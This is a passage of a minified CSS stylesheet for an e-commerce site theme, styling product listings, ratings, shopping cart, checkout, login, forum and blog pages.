.label.label-isnew{font-size:10px;line-height:10px;font-weight:normal;text-shadow:none;text-transform:uppercase}.item-box.details{margin-bottom:20px}.item-box.details .name{margin-top:10px}.item-box.details .name a{font-size:15px}.item-box figure.picture{position:relative;z-index:0;padding:12px 12px 4px 12px;text-align:center;margin:0;min-height:100px}.item-box figure.picture a{display:inline-block;position:relative;z-index:0}.item-box figure.picture .colors{position:absolute;left:4%;right:4%;bottom:3px;z-index:1;opacity:0;text-align:center;line-height:6px;font-size:0;overflow:hidden;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transform:translateZ(0)}.item-box:hover figure.picture .colors{opacity:1}.item-box.details figure.picture .colors{position:relative;opacity:.5;top:12px;bottom:auto;text-align:left}.item-box figure.picture .colors>span{display:inline-block;width:6px;height:6px;margin-right:3px;border:1px solid rgba(0,0,0,.3);*border-color:#aaa}.item-box .data{padding:12px;padding-top:8px}.item-box.details .data{padding:0 8px 0 0}.item-box .description{color:#999;font-size:1em}.item-box .description a[rel=tooltip]{color:inherit;text-decoration:none}.item-box .buttons{text-align:center;margin-top:10px}.item-box.details .delivery-time{text-align:left !important}.item-box.details .delivery-time .attr-label span strong{color:#464646 !important}.item-box .prices{text-align:center}.item-box .prices .product-price{margin-bottom:0}.item-box .prices .product-price .price{font-weight:bold;font-size:14px;color:#468847}.item-box .prices .old-product-price{margin:0}.item-box .prices .old-product-price .price{text-decoration:line-through;color:#aaa}.item-box .prices .old-product-price .prefix,.item-box .prices .base-price,.item-box .prices .transport-charge{line-height:17px;font-size:12px}.item-box.details .attribute-block{width:60%}.item-box.details .attribute-block .attributes{line-height:17px;font-size:12px}.item-box.details .attribute-block .attributes .attr-label{width:30%;white-space:nowrap;padding-right:3px;color:#aaa}.item-box.details .attribute-block .manufacturer-pics img{max-height:40px;padding:10px 0 0 0}.item-box.details .price-block{width:40%;text-align:right}.item-box.details .price-block .prices{text-align:right}.item-box.details .price-block .product-price{margin-bottom:0}.item-box.details .price-block .product-price .price{font-size:20px;color:#468847}.item-box.details .price-block .transport-charge,.item-box.details .price-block .base-price,.item-box.details .price-block .legal-info{line-height:17px;font-size:12px}.item-box.details .price-block .legal-info a{color:inherit;font-weight:bold}.item-box.details .buttons{padding:8px 0 8px 8px}.item-box .quicklinks{padding:5px 8px;overflow:hidden;line-height:17px;font-size:12px;position:absolute;z-index:1;left:0;top:0;right:1px;background:#fff;background:rgba(255,255,255,.7);opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;-webkit-transform:translateZ(0)}.item-box .quicklinks a{color:#666;text-shadow:none}.item-box .quicklinks a:hover{color:#000;text-decoration:none}.item-box .quicklinks .fa{font-size:13px}.item-box:hover .quicklinks{opacity:1}.item-box.details .quicklinks{padding:30px 0 0 0;position:relative;z-index:1;background:#fff;border:0;opacity:1}.item-box.details .quicklinks a{color:#646464;text-shadow:none;line-height:17px;font-size:12px;padding-right:3px;-webkit-transition:color .2s linear;transition:color .2s linear}.item-box.details .quicklinks a:hover{color:#000}@media(max-width:1200px){.item-box:not(.details) .quicklinks a>i{display:none}}.item-box .reviews{text-align:center}.item-box.details .reviews{position:absolute;bottom:7px}.pagination .pager-nav{padding-left:6px;padding-right:6px}.pagination .pager-nav i{font-size:inherit;line-height:inherit;max-height:20px}.pagination .active{font-weight:bold}.pagination .shrinked span{border-top:none;border-bottom:none;border-left:none;padding-left:4px;padding-right:4px;background:transparent}.pagination .pagination-summary{display:inline-block;font-weight:bold;padding:4px 1em 4px 0}.rating{display:inline-block;vertical-align:top;height:16px;width:80px;padding:2px 0;background-image:url('/Themes/Alpha/Content/images/star-off.png');background-repeat:repeat-x;background-position:0 50%}.rating>div{height:16px;background-image:url('/Themes/Alpha/Content/images/star-on.png')}.rating.rating-small{height:11px;width:60px;padding:1px 0;background-image:url('/Themes/Alpha/Content/images/star-off-12.png')}.rating.rating-small>div{height:11px;background-image:url('/Themes/Alpha/Content/images/star-on-12.png')}.product-reviews-page .write-review .inputs,.product-reviews-page .write-review .captcha-box{margin-bottom:12px}.product-reviews-page .write-review .review-title{width:350px}.product-reviews-page .write-review .review-text{width:350px;height:150px}.product-reviews-page .write-review .review-rating{display:inline-block}.product-reviews-page .write-review .review-rating input{vertical-align:bottom}.product-reviews-page .write-review .buttons{text-align:left}.product-review-item{padding:12px 0;border-top:1px solid #ddd}.product-review-item:first-child{border-top:none}.product-review-item .review-title .rating{margin-right:8px}.product-review-item .review-text,.product-review-vote{margin-top:12px}.product-review-vote .vote{text-decoration:none;margin-right:2px;padding:0 2px}.product-review-vote .vote.vote-yes{color:#46a546}.product-review-vote .vote.vote-yes:hover{background:#46a546;color:#fff}.product-review-vote .vote.vote-no{color:#9d261d}.product-review-vote .vote.vote-no:hover{background:#9d261d;color:#fff}.product-review-vote .vote-count{font-weight:bold;line-height:17px;font-size:12px}.product-review-vote .fa-thumbs-up,.product-review-vote .fa-thumbs-down{font-size:16px}.page-title h1{font-size:32px;line-height:36px}.page-title h2{font-size:26px;line-height:30px}.page-title h3{font-size:20px;line-height:24px}.page-title h4,.page-title h5,.page-title h6{font-size:14px;line-height:16px}.category-page h1.page-title,.product-details-page .page-title h1{font-size:26px;line-height:30px}.not-found-page{text-align:center}.not-found-page .page-title h1{color:#a2a2a2;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:400;font-size:220px;line-height:280px}.not-found-page .page-body{font-size:20px;line-height:30px}.not-found-page .buttons{margin:50px 0}.not-found-page .buttons .btn{min-width:150px}.not-found-page .buttons .btn:first-child{margin-right:10px}.page.order-list-page .buttons .btn,.page.address-list-page .btn{margin:5px 0}.page.address-list-page .address-item label{display:inline}.block-title a.link-rss,.page-title a.link-rss{float:right;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:14px;line-height:20px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#468847 !important}.block-title a.link-rss:hover,.page-title a.link-rss:hover{color:#356635 !important}.block-title a.link-rss .icon-rss,.page-title a.link-rss .icon-rss{color:#999}.compare-products-table td{line-height:18px;font-size:13px}.compare-products-table tr.product-name{background-color:#e5e5e5}.compare-products-table tr.product-name a{color:#888;text-decoration:none}.compare-products-table tr.product-name a:hover{color:#555}.contact-page .enquiry,.email-a-friend-page .personal-message{width:350px;height:150px}.search-page .price-from,.search-page .price-to{width:40px}.news-list-homepage{margin-top:0}.news-items .news-item{border-bottom:1px solid #ddd;padding-bottom:12px;margin-bottom:12px}.news-items .news-title{color:inherit;text-decoration:none}.news-items .news-title:hover{color:#000}.news-items .news-date{line-height:18px;font-size:13px;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:400}.news-items .read-more{display:inline-block;margin-top:12px}.news-items .view-all{font-weight:bold}.news-item-page .news-content{margin-bottom:12px}.poll-item{line-height:18px;font-size:13px}.poll-item .poll-display-text{font-weight:bold;margin-bottom:8px}.poll-item input[type=radio]{font-size:inherit;line-height:inherit}.poll-item .btn{margin-top:8px}.poll-results .answer{position:relative}.poll-results .answer .vote-result-line{margin-bottom:3px;padding-right:18px}.poll-results .answer .vote-result-percent{float:right}.poll-results .answer .progress{height:15px;margin-bottom:10px}.todays-poll-box-block .poll-item{float:left;width:28%;margin:0 2% 12px 2%;vertical-align:top}.block-manufacturer-navigation .manufacturer-pic{float:left;width:50px;height:50px;margin:0 0 10px 10px}.block-manufacturer-navigation .manufacturer-pic img{max-width:50px;max-height:50px}.order-summary-content .delivery-time{text-align:left}.order-summary-content .base-price.muted{font-size:.85em}.order-totals-left .column{float:left;width:48%;box-sizing:border-box}.order-totals-left .column:last-child{margin-left:4%}.wishlist-page .share-label .fa-share{color:inherit;font-size:24px}.cart{border-bottom:1px solid #ddd;margin-top:20px}.cart .omega{text-align:right}.cart .unit-price{text-align:right}.cart .cart-item-row .remove,.cart .cart-item-row .addtocart{text-align:center;vertical-align:top}.cart .cart-item-row .productpicture img{max-width:70px}.cart .cart-item-row .product{width:100%}.cart .product .short-desc{font-size:12px}.cart .cart-item-row .product-subtotal,.cart .cart-item-row .product>a,.cart .product-bundle-row .bundle-headline{font-weight:bold}.cart .cart-item-row .qty-input{width:32px}.cart .cart-item-row .measure-unit{vertical-align:top}.order-summary-content .cart-footer{margin-top:20px}.order-summary-content .cart-footer{margin-top:20px}.order-summary-content .cart-box .title{margin:0 0 12px 0;color:inherit;font-weight:bold}.order-summary-content .cart-box .hint{margin-bottom:12px}.order-summary-content .cart-box .alert{margin:0 0 12px 0}.order-summary-content .cart-box .current-code{margin:12px 0 0 0}.order-summary-content .cart-box .input-append>.prompt{width:70%}.estimate-shipping.cart-box .shipping-options{line-height:17px;font-size:12px}.estimate-shipping.cart-box .shipping-options .option-name{font-weight:bold}.order-summary-content .cart-total .cart-total-left{padding-left:4px;max-width:200px;overflow:hidden}.cart-total-left-below{text-align:right;vertical-align:top}.order-summary-content .cart-total .cart-total-right{text-align:right;font-weight:bold;padding-right:8px}.order-summary-content .cart-total .cart-total-right .info{font-weight:normal;line-height:17px;font-size:12px;color:#999}.order-summary-content .cart-total .selected-shipping-method{line-height:17px;font-size:12px}.order-summary-content .cart-total .order-total{color:#468847}.order-summary-content .cart-total tr td{border-top:none}.order-summary-content .cart-total .lined td{border-top:1px solid #ddd}.order-summary-content .cart-total .omega td{border-top-width:2px}.order-summary-content .selected-checkout-attributes .attr-caption,.order-details .checkout-attributes .attr-caption{font-weight:bold;padding-right:10px}.order-summary-content .selected-checkout-attributes .attr-caption:after,.order-details .checkout-attributes .attr-caption:after{content:': '}.order-summary-content .selected-checkout-attributes .attr-value,.order-details .checkout-attributes .attr-value{text-align:left}.login-wrapper{position:relative;overflow:hidden;margin:20px 0;border-radius:4px;border:1px solid #ddd;background-color:#fafafa}.login-block .block{margin:0}.login-block .block-body{padding-bottom:0}.login-block-login form,.login-block .control-group:last-child{margin-bottom:0}.login-block-register{position:absolute;padding:0;width:50%}.login-block-register .login-block-inner{padding:20px}.login-block-login{position:relative;padding:20px;margin-left:50%;background-color:#fff;border-radius:0 3px 3px 0;border-left:1px solid #ccc;box-shadow:0 0 10px rgba(0,0,0,.2)}.login-block-login .control-label{width:90px;text-align:left}.login-block-login .controls{margin-left:100px}.login-block-login .control-group.pwd{margin-bottom:10px}.login-block-login .control-group.signin{margin-bottom:0}.login-block-login .forgot-password{margin-top:4px;font-size:13px}.login-block-login .captcha-box{margin-top:12px;margin-bottom:0}.login-block-login .externalauthentication>*{margin-top:10px}.login-block-login .externalauthentication>*:first-child{margin-top:30px}.login-block-login .login-credentials-bottom>*{margin-top:10px}.login-block-login .login-credentials-bottom>*:first-child{margin-top:30px}.btn-extauth{text-align:left;padding-left:10px}@media(max-width:1200px){.login-block-login .signin .pull-right{float:left;margin-top:8px}}.registration-page .buttons,.registration-result-page .buttons{margin:20px 0;text-align:center;padding-top:20px;border-top:1px solid #ddd;clear:both}.profile-page .profile-info-box .profile-stat{font-weight:bold;padding:2px}.profile-page .profile-info-box .profile-stat-value{font-weight:normal}.profile-page .profile-info-box .user-details{padding:10px;text-align:center}.profile-page .profile-info-box .user-details .avatar{margin-bottom:5px}.profile-page .profile-info-box .user-stats{padding:10px 20px}.profile-page .profile-info-box .user-stats .title{text-transform:uppercase;margin-bottom:10px;font-size:18px}.account-signature-text{height:100px;width:500px;border:solid 1px #e3e3e3}.address-list-page .address-item{margin:12px 0 30px}.address-list-page .address-item .title{border-bottom:1px solid #ddd;padding-bottom:12px}.back-in-stock-subscription-list-page .buttons{margin:12px 0}.order-details .order-details-table{width:100%;border:0;border-collapse:collapse;border-spacing:0}.order-details .order-details-table .billinginfo,.order-details .order-details-table .shippinginfo{width:50%}.order-details .order-details-table tr td{vertical-align:top}.order-details .order-details-table tr td:first-child{padding-right:40px}.order-details .actions{margin:10px 0 10px 0}.order-details .checkout-attributes{text-align:right}.order-details .cart-total-right{text-align:right;color:#468847}.order-details .cart-total tr:last-child{background-color:#f5f5f5}.table-order-items{border-bottom:1px solid #ddd}.shipment-details .page-body{border:1px solid #d7d7d7;padding:10px}.shipment-details .overview{padding-bottom:10px}.return-request-list-page .request-item{margin-bottom:20px}.return-request-list-page .request-item .title{margin-bottom:10px}.reward-points-page .reward-points-overview{padding:10px 10px 5px 0;width:100%}.return-request-page .why .comment{width:350px;height:150px}.private-message-send-page table.post-message{width:100%;vertical-align:middle;border-collapse:collapse}.private-message-send-page table.post-message td{padding:4px}.private-message-send-page table.post-message td.fieldname{font-weight:bold;width:20%;text-align:right}.private-message-send-page table.post-message td.options{text-align:right}.private-message-view-page td.options{padding:20px 0}.private-message-view-page td.fieldname{font-weight:bold;text-align:right;padding-right:10px}.pm-unread{font-weight:bold;background:#f7f7f7}.delivery-time{text-align:center;padding-bottom:5px;line-height:17px;font-size:12px}.delivery-time .delivery-time-label{padding-right:4px;font-weight:bold}.delivery-time .delivery-time-color{height:8px;width:32px;display:inline-block;border:1px solid rgba(0,0,0,.25);background-image:url('/Themes/Alpha/Content/images/deliv-bg-aero.png')}.label-discount-sign{font-weight:normal;vertical-align:text-bottom}.featured-product-grid{margin-bottom:20px}.featured-product-grid .section-title{margin-bottom:15px}.product-tags-all-page .product-tags-list li{display:inline}.product-tags-all-page .product-tags-list li a{margin:0 2px 0 0}.product-tags-all-page .product-tags-list li a:hover{text-decoration:underline}.category-grid,.manufacturer-grid{margin-bottom:12px}.category-grid .item-box,.manufacturer-grid .item-box{text-align:center;vertical-align:text-top}.category-grid .category-item .category-title,.manufacturer-grid .manufacturer-item .man-title{font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;color:inherit;text-decoration:inherit;font-weight:bold;display:block;overflow:hidden;margin:0;line-height:18px;padding-top:8px}.category-grid .category-item .category-title a,.manufacturer-grid .manufacturer-item .man-title a{color:inherit}.category-grid .category-item .picture,.manufacturer-grid .manufacturer-item .picture{padding:10px 0}.category-description{margin-bottom:20px}.product-list-options{padding:10px 0 15px 0;margin-bottom:15px;border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12)}.product-list-options label{margin:6px 7px 0 7px}.product-list-options .btn{border-radius:0 0 0 0 !important;padding:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-page .basic-search{border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12);margin-bottom:6px}.pd-gallery{margin:0 auto}.product-details-page .top-content{margin-top:15px}.product-details-page .product-data{position:relative}.product-details-page .product-data .product-name{margin-top:0}.product-details-page .product-data .btn-edit-product{position:absolute;right:0;display:none}.product-details-page .product-data:hover .btn-edit-product{display:inline-block}.product-details-page .quick-links a{text-decoration:none}.product-details-page .quick-links a .fa{color:inherit}.product-details-page .bold{font-weight:bold}.product-details-page .stock{min-height:50px}.product-details-page .details{border:1px solid #ccc;border-radius:6px;padding:10px}.product-details-page .tabbable{margin-top:20px}.product-tags-box .product-tags-list .product-tags-wrapper{float:left;margin-right:5px}.product-details-page .variant-line-bottom .quick-links{text-align:right;padding-bottom:10px}.product-details-page .attributes .color-squares{margin:0;padding:0;list-style-type:none}.product-details-page .attributes .color-squares li{float:left;margin-right:3px}.product-details-page .attributes .color-squares .color-container{cursor:pointer;padding:4px;background-color:transparent;display:inline-block}.product-details-page .attributes .color-squares .color-container .color{width:32px;height:32px;display:inline-block;background-image:url('/Themes/Alpha/Content/images/color-overlay.png');border:1px solid #646464;border-color:rgba(0,0,0,.3);opacity:.85;-webkit-transition:all .15s linear;transition:all .15s linear}.product-details-page .attributes .color-squares .color-container .color:hover{opacity:1;border-color:#000}.product-details-page .attributes .color-squares .selected-value .color-container{background-color:#d2d2d2}.product-details-page .attributes .color-squares .selected-value .color-container .color{background-image:none;border-color:#000;opacity:1}.product-details-page .attributes .color-squares input[type=radio]{display:none}.ie8 .product-details-page .attributes .color-squares input[type=radio]{display:inline-block !important;margin-top:6px}.ie8 .product-details-page .attributes .color-squares li{margin-right:15px}.product-details-page .qty-cnt{margin-bottom:5px}.product-details-page .product-share-button{height:16px}.product-details-page .addthis_toolbox.addthis_default_style{float:left;width:50%;right:0}.product-details-page .well.product-cart{background-color:#f2f2f2;background-image:-webkit-linear-gradient(top,#f5f5f5,#eee);background-image:linear-gradient(to bottom,#f5f5f5,#eee);background-repeat:repeat-x;border-bottom-color:#d5d5d5;margin-bottom:10px}.product-details-page .page-title{padding:0;border:0}#product-detail-tabs{margin-top:50px}.product-details-page #details-cnt>div{padding:10px 0}.product-details-page #details-cnt>.line{border-top:1px solid #d5d5d5}.product-details-page #details-cnt .line.alpha{border:none;padding-top:0 !important}.product-details-page .product-data .qty-input{margin:0 0 0 5px}.product-details-page .price-details{padding:8px !important;margin:0}.product-details-page .price-details .base-price{text-align:center;font-size:.85em}.product-details-page .price-details .product-price{font-size:24px;color:#f89406;line-height:26px;min-height:28px}.product-details-page .price-details .call-for-price{margin:5px 0 10px 0;text-align:center;color:#b94a48}.product-details-page .price-details .line-through .product-price-without-discount,.product-details-page .price-details .old-product-price{text-decoration:line-through;color:#aaa}.product-details-page .price-details .without-discount-block{text-align:right;padding:6px 0 3px 0}.product-details-page #details-cnt .short-description{color:#aaa}.product-details-page #details-cnt .price-details+div{border-top:none}.product-details-page #details-cnt .add-to-cart-button{box-sizing:border-box;min-width:60%;position:relative;padding-right:30px}.product-details-page .add-to-cart{padding-top:10px}.product-details-page #details-cnt .add-to-cart .fa-cart-plus{position:absolute;right:6px;top:50%;font-size:20px;margin-top:-10px}.product-details-page .attributes{width:100%}.product-details-page .attributes td{width:50%;max-width:50%}.product-details-page .attributes td.caption{text-align:right;padding-right:10px}.product-details-page .product-data .page-title{margin-bottom:10px}.product-details-page .price-details .legal-info{text-align:center;line-height:17px;font-size:12px}.product-variant-line{border-top:1px solid #ccc;margin-top:20px;padding-top:20px}.product-variant-line .variant-picture{position:absolute}.product-variant-line .variant-name{font-weight:bold;color:inherit}.product-variant-line .variant-description{margin:5px 0;clear:both}.control-label.required{color:inherit;font-weight:bold}.control-label.required:after{content:' *'}.tier-prices{padding-top:0 !important;font-size:13px}.tier-prices .prices-table{border-top:1px solid #ddd}.tier-prices .prices-header{color:inherit;background-color:#f8fafc;padding:4px;margin:0}.tier-prices .field-header{font-weight:bold;padding-left:0;vertical-align:middle}.tier-prices .item-quantity{vertical-align:middle}.popover-inner .prices-table{width:100%}.popover-inner .prices-table .field-header{font-weight:bold;width:50%;text-align:left}.popover-inner .prices-table .item-quantity,.popover-inner .prices-table .item-price{width:50%}.product-variant-line .tier-prices .prices-header{background:none;padding-left:0}.variant-line-bottom{padding-top:10px}#back-in-stock-subscription-modal{text-align:left;width:600px}#back-in-stock-subscription-modal .modal-body{padding:0;max-height:300px}#iframe-backinstocksubsription{margin-bottom:-5px;border-radius:5px 5px 0 0}.related-products-grid .item,.also-purchased-products-grid .item{text-align:center;padding:5px}.manufacturer-pics .manufacturer-item{text-align:center;padding:10px}.product-review-box{line-height:20px;vertical-align:middle}.product-bundle .bundle-item-border{border-top:1px solid #ddd}.product-bundle .bundle-item{margin-top:10px;padding-top:10px}.product-bundle .bundle-item .bundle-item-attributes{margin-top:3px}.product-bundle .bundle-item .bundle-item-image{float:left;margin-right:16px}.product-bundle .bundle-item .bundle-item-body{display:table-cell}.product-bundle .bundle-item .bundle-item-name{font-weight:bold}.product-bundle .bundle-item .bundle-item-price{padding:5px 0 5px 0}.product-bundle .bundle-item .bundle-item-price .product-price-without-discount,.product-bundle .bundle-item .bundle-item-price .product-price-with-discount{font-size:1.1em}.product-bundle .bundle-item .bundle-item-price .product-price-without-discount,.product-bundle .bundle-item .bundle-item-price .older-price{text-decoration:line-through;color:#aaa}.product-bundle .bundle-item .bundle-item-price .base-price{font-size:.85em}.product-bundle .bundle-item .bundle-item-description{font-size:12px;line-height:18px}.product-bundle .bundle-item .bundle-item-attribute-info{font-size:.85em;line-height:1.45em}.product-bundle .bundle-item .bundle-item-footer{clear:both;padding-top:13px}#AddToCart.bundled-product{border-top:none !important}.attribute-value-image{margin-right:5px;vertical-align:middle}.attributes .image-has-value{margin-left:28px}.mb-bundle-pictures .fa-plus{padding:4px 10px 0 10px}.mb-bundle-pictures a,.mb-bundle-pictures i,.attributes .attribute-value-image-checkbox{float:left}.mb-bundle-pictures img{max-width:24px;max-height:24px}.bundle-item-overview-headline{margin-bottom:14px}.bundle-item-overview-headline .you-save{padding-right:180px}.bundle-item-overview-headline .bundle-item-price,.bundle-item-overview-headline .bundle-item-price-single-units{white-space:nowrap}.bundle-item-overview-headline .bundle-item-price{color:#9d261d;font-weight:bold}.bundle-item-overview-headline .bundle-item-price-single-units{text-decoration:line-through;color:#aaa}.bundle-item-overview-headline .add-to-cart-button{min-width:120px !important}.bundle-item-overview-headline .add-to-cart{padding-top:0 !important;float:right}.bundle-item-overview-headline .form-inline{text-align:right}.bundle-item-overview .fa-plus{padding:0 5px}.table-order-products .product-body:nth-child(odd) td{background-color:#f9f9f9}.table-order-products .product-body,.table-order-products .product-bundle-row td{border:none !important}.table-order-products .bundle-item-indent{padding-left:70px}.table-order-products .product-body-bundle .bundle-item .bundle-item-image{float:left;margin-right:16px}.table-order-products .product-body-bundle .bundle-item .bundle-item-body{display:table-cell}.table-order-products .product-body-bundle .bundle-item .bundle-item-attribute-info{font-size:.85em;line-height:1.45em;margin-top:2px}.block-product-filters .listbox{background-color:#f4f8f9 !important;line-height:18px;font-size:13px}.product-filter-block .listbox{background-color:#f4f8f9 !important;line-height:18px;font-size:13px;padding:0 !important;position:relative;min-height:32px}.product-filter-block .listbox .spinner{position:absolute;left:50%;top:50%;margin-left:-8px;margin-top:-8px}.product-filter-block .filter-product-form{display:none}.product-filter-block .filter-group{position:relative;clear:both;border-bottom:1px dotted #d5d5d5;-webkit-transition:background-color .1s ease-in;transition:background-color .1s ease-in}.product-filter-block .filter-group:last-child{border-bottom:none}.product-filter-block .filter-group:hover{background-color:#fff}.product-filter-block .filter-group .chevron-icon{display:inline-block;text-decoration:none;text-align:center;font-size:12px;width:10px;float:left}.product-filter-block .filter-group .chevron-icon:before{font-family:FontAwesome;font-weight:normal;font-style:normal;display:inline-block;text-decoration:none;content:''}.product-filter-block .filter-group.expanded .chevron-icon:before{content:''}.product-filter-block .name{cursor:pointer;font-weight:bold;padding:6px 6px;-webkit-transition:color .1s ease-in;transition:color .1s ease-in}.product-filter-block .name span{padding-left:2px}.product-filter-block .name i{min-width:13px;text-align:left}.product-filter-block .name:hover{color:#000}.product-filter-block .filter-group.static .name{cursor:default}.product-filter-block .data{padding:2px 10px 10px 10px;display:none}.product-filter-block .filter-group.expanded .data{display:block}.product-filter-block .data .note{font-style:italic}.product-filter-block .data .count{line-height:17px;font-size:12px;color:#999}.product-filter-block .data>div{line-height:normal}.product-filter-block .data .filter-item{clear:both;padding-left:14px}.product-filter-block .data .filter-item a.inactive:hover{text-decoration:underline}.product-filter-block .data .filter-item a.active{color:#bbb;text-shadow:0 1px 0 #fff}.product-filter-block .data .filter-item a.active:hover{color:#9d261d}.product-filter-block .data .filter-item .applied-filter{line-height:17px;font-size:12px;font-weight:bold}.product-filter-block .data a.inactive{color:#08c}.product-filter-block .data a.inactive:hover{color:#005580}.product-filter-block .data a.active{float:right}.product-filter-block .data .foot{margin-top:4px;padding-left:14px;text-shadow:0 1px 0 #fff}.product-filter-block .data .foot a{color:#888}.product-filter-block .data .foot a:hover{color:#333}.product-filter-block .no-filter{font-style:italic;padding:6px 0 0 10px}#product-filter-modal .modal-body{max-height:304px}#product-filter-modal .multi-select-container{display:inline-block;margin:0 0 8px 0}#product-filter-modal .checkbox-container{float:left;margin-right:14px;padding:0 0 1px 0}#product-filter-modal .checkbox-container .highlight{font-weight:bold}#product-filter-modal .remove-checkmarks,#product-filter-modal .checkbox-container input{float:left}#product-filter-modal .checkbox-container label{float:left;display:inline;margin:0 0 0 4px;width:220px;max-width:220px}.blog-page .blogpost{border-top:1px solid #ddd;padding:20px 0}.blog-page .blogpost:first-child{border-top:none}.blog-page .blogpost .blogpost-info .blogpost-comments{position:relative;display:block;text-decoration:none;font-weight:bold;width:50px;height:50px;float:right}.blog-page .blogpost .blogpost-info .blogpost-comments .blogpost-comments-icon{position:absolute;font-size:50px;line-height:50px;color:#f1f1f1}.blog-page .blogpost .blogpost-info .blogpost-comments .blogpost-comments-count{position:absolute;top:13px;font-size:13px;line-height:16px;width:38px;text-align:center;color:#c5c5c5}.blog-page .blogpost .blogpost-info .blogpost-comments.vivid .blogpost-comments-icon{color:#444}.blog-page .blogpost .blogpost-info .blogpost-comments.vivid .blogpost-comments-count{color:#fff}.blog-page .blogpost .blogpost-info .blogpost-date{clear:both;float:right;text-align:right;margin-bottom:8px}.blog-page .blogpost .blogpost-info .blogpost-tags{clear:both}.blog-page .blogpost .blogpost-content .blogpost-title{font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;color:#3a87ad;margin-top:0}.blog-page .blogpost .blogpost-content .blogpost-title>a{text-decoration:none}.news-item-page .news-date,.blogpost-page .blogpost-date{float:right;margin-top:12px}.new-comment .comment-title{width:70%}.new-comment .comment-text{width:70%;height:150px}.comment-item{margin-bottom:20px;position:relative}.comment-item .comment-avatar{position:absolute;top:2px;left:0}.comment-item .comment-content .comment-info{margin-bottom:12px}.comment-item .comment-content .comment-info .username{font-weight:bold;color:inherit;font-size:16px}.comment-item .comment-content .comment-info .comment-time{margin-left:4px;color:#bbb}.forum-topic-title-text,.pm-title-text,.forum-search-text{width:500px}.forum-post-text,.bb-editor-text{width:100%;height:300px}.watch-topic-link-button,.watch-topic-link-button:hover{color:#646464;font-weight:bold}.forum-group .forum .image,.active-discussionstopics .image,.topics-group .image{vertical-align:middle;text-align:center}.forum-group .forum .image i,.active-discussionstopics .image i,.topics-group .image i{font-size:32px}.active-discussionstopics .topic-starter,.topics-group .topic-starter{margin:3px 10px 0 0;line-height:17px;font-size:12px}.active-discussionstopics .topic-starter a,.topics-group .topic-starter a{color:#646464}.active-discussionstopics .pagination-mini,.topics-group .pagination-mini{margin:0}.forum-group .forum .topics,.forum-group .forum .posts,.active-discussionstopics .replies,.active-discussionstopics .views,.topics-group .replies,.topics-group .views{text-align:center}.forums-main .current-time{padding-top:5px}.forums-main .topic-html-content{margin-top:-30px}.forums-main .topic-html-content .block-title{font-size:34px}.forums-main .group-header .forum-spacer,.active-discussions-header .topic-name,.topics-group .topic-name{width:100%}.forums-main .group-header .last-post,.active-discussions-header .last-post,.topics-group .last-post{min-width:200px}.forum-group .last-post,.topics-group .last-post,.active-discussionstopics .last-post{line-height:17px;font-size:12px}.forum-group .forum-title a,.active-discussionstopics .topic-title,.topics-group .topic-title{font-weight:bold}.forums-main .group-header th,.active-discussions-header th,.topics-group th{white-space:nowrap}.post-edit .wrapper{padding:5px}.post-edit .post-topic{width:100%;vertical-align:middle;border-collapse:collapse}.post-edit .post-topic td{padding:4px}.post-edit .post-topic .fieldname{font-weight:bold;width:20%;text-align:right;padding-right:10px}.post-edit .post-topic .options{text-align:right}.move-forum-topic .move-topic .options{padding:20px 0 0 10px}.move-forum-topic .move-topic .select2-container{padding-left:10px}.forum .page-title .link-rss{margin:17px 0 0 10px}.active-discussions .link-rss{margin:14px 0 0 10px}.active-discussions .btn-link{color:#646464;font-weight:bold}.active-discussions-page .forum-search-box form,.forum-topic .forum-search-box form{margin-bottom:10px}.page.forum .top h3{margin-top:-5px}.page.forum .page-title{margin:20px 0}.forum-topic .posts .block-title .pull-right{text-transform:none}.forum-topic .posts .block-title .pull-right a{padding:0 12px 0 0}.forum-topic .posts .block-title .pull-right .post-link{padding:0 !important}.forum-topic .topic-options{margin-bottom:5px}.forum-topic .topic-options .pagination{margin:0}.forum-topic .topic-options .pull-left{padding:10px 0 0 5px;min-width:250px}.forum-topic .topic-options.bottom .pull-left{padding-top:0}.forum-topic .post-info{min-width:160px;margin:0 10px 10px 0}.forum-topic .manage.btn-group{margin:0 0 20px 0}.subscribe-to-post{padding-top:10px !important}.post-info .user-info .user-stats,.post-content .posttime{line-height:17px;font-size:12px}.post-info .user-info{text-align:center;margin-top:10px}.post-info .user-info .button-pm{margin-top:10px;min-width:100px}.forum-post{position:relative}.post-content{margin:0 0 50px 170px}.post-content .functions{position:absolute;right:10px;bottom:10px}.post-content .functions .fa-quote-left{font-size:10px}.post-content .signature{position:absolute;bottom:10px;right:0;left:0;text-align:center;margin-top:20px}.posttext .quotefrom{color:inherit;display:inline-block;margin-bottom:5px;font-weight:bold}.posttext blockquote{margin-bottom:0}.post-content .posttime{margin-bottom:5px}.forum-search-box{font-size:.9em;float:right;text-align:right;padding:15px 0 0 0}#advanced-search-block .title{padding-right:10px;text-align:right}#advanced-search-block .data{padding:5px 0}.checkout-data .opt-list{margin-bottom:20px}.checkout-data .opt-list-item{position:relative;padding:12px 12px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-top:-1px}.checkout-data .opt-list-item.selected{background-color:#f9f9f9;border-color:#f9f9f9}.checkout-data .opt-info,.checkout-data .opt-info-item{margin-top:6px;margin-left:32px}.checkout-data .opt-info .form-horizontal{margin-top:20px}.checkout-data .opt-info .form-horizontal .control-label{text-align:left;width:200px}.checkout-data .opt-info .form-horizontal .control-label.required{font-weight:normal}.checkout-data .opt-info .form-horizontal .controls{margin-left:220px}.checkout-data .opt-info .form-horizontal .control-group{margin-bottom:12px}.checkout-data .opt-info .media .pull-left{width:120px}.checkout-data .opt-info .media-object{max-width:120px;text-align:center}.checkout-data .opt-info .media-body{color:#9a9a9a}.checkout-data .opt-control{padding-right:100px}.checkout-data .opt-control label{cursor:pointer;margin-bottom:0}.checkout-data 